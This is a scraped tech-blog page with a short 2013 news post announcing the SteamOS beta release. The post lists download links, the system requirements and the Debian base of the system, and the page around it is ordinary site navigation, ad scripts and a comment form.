<script type="ede574cb42cca5b175775458-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-11048">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">SteamOS is out there, now!</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">December 14, 2013</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/steamos-now/" rel="bookmark" title="Permanent Link to SteamOS is out there, now!">SteamOS is out there, now!</a></h1>

							<p style="text-align: justify;"><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/steamos9-U-402114-3.jpg"><img decoding="async" class="alignright size-thumbnail wp-image-11049" alt="steamos,9-U-402114-3" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/12/steamos9-U-402114-3-150x150.jpg" width="150" height="150" /></a>Earlier this year Steam announced they would be releasing a dedicated operating, based on Linux, for the ultimate gaming experience. Hardware could be made to run of OS, more like an Xbox or Playstation, however those with PCs would also be able to access the OS, in a dual boot mode with Windows to gain access to their gaming collection.</p>
<p style="text-align: justify;">The main plus point is to eliminate slow down that might be due to Windows running in the back ground. A more refined operating system designed to give the best performance for you gaming experience. Also help with some of the attitude Microsoft is adopting towards the gaming platform. SteamOS is now available for download in a limited beta format.</p>
<h3 style="text-align: justify;">SteamOS Download links:</h3>
<ul style="text-align: justify;">
<li><a href="http://repo.steamstatic.com/download/SteamOSInstaller.zip">SteamOS</a> (zip 960 MB)</li>
<li><a href="http://magnet/?xt=urn:btih:1e4dae83371ba704d5d89e1828068ef0c4151e32&amp;dn=SteamOSInstaller.zip&amp;tr=udp%3A%2F%2Ftracker.openbittorrent.com%3A80%2Fannounce&amp;tr=udp%3A%2F%2Ftracker.publicbt.com%3A80%2Fannounce">Unofficial torrent</a></li>
<li><a href="http://steamcommunity.com/groups/steamuniverse/discussions/1/648814395741989999/">Official FAQ</a></li>
<li><a href="https://github.com/ValveSoftware/SteamOS">GitHub issue tracker</a></li>
<li><a href="https://github.com/SteamDatabase/SteamTracking/blob/eacb251744bc5e0123f4790ab4871248d7059424/ClientExtracted/public/ssa/eula_english_bigpicture.html">SteamOS EULA</a></li>
<li><a href="http://repo.steamstatic.com/steamos/conf/packagelist.txt">List of installed packages</a></li>
<li><a href="http://repo.steamstatic.com/steamos/">Repository</a></li>
</ul>
<p style="text-align: justify;">According to the FAQ, SteamOS is a fork of Debian GNU/Linux. The first version (SteamOS 1.0) is called &#8216;Alchemist&#8217; and it is based on the Debian &#8216;wheezy&#8217; (stable 7.1) distribution. Here are the system requirements:</p>
<ul style="text-align: justify;">
<li>Intel or AMD 64-bit capable processor</li>
<li>4 GB or more memory</li>
<li>500 GB or larger disk</li>
<li>Nvidia graphics card (AMD and Intel graphics support coming soon)</li>
<li>UEFI boot support</li>
<li>USB port for installation</li>
</ul>
<p style="text-align: justify;">Currently SteamOS is in beta, so those without Linux knowledge may want to <a href="http://www.engadget.com/2013/12/13/valve-steamos-beta/?ncid=txtlnkusaolp00000589">wait until next year</a> for a more polished version. Reports are coming in that the downloads are failing, and Steam have recommended using some form of download manager. If you want to wait for the final hardware, we&#8217;ll see it all in January at CES.</p>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/desktops/" rel="category tag">Desktop Computing</a><br /><strong>Tags: </strong> <a href="https://www.tracyandmatt.co.uk/tag/steamos/" rel="tag">SteamOS</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=49">Gareth</a></h3>
		Seasoned tech blogger. Host of the Tech Addicts podcast.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-ede574cb42cca5b175775458-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-ede574cb42cca5b175775458-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="ede574cb42cca5b175775458-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="ede574cb42cca5b175775458-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/steamos-now/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="ede574cb42cca5b175775458-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/steamos-now/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='11048' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="57aad901a1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script type="ede574cb42cca5b175775458-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-ede574cb42cca5b175775458-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="ede574cb42cca5b175775458-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="ede574cb42cca5b175775458-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
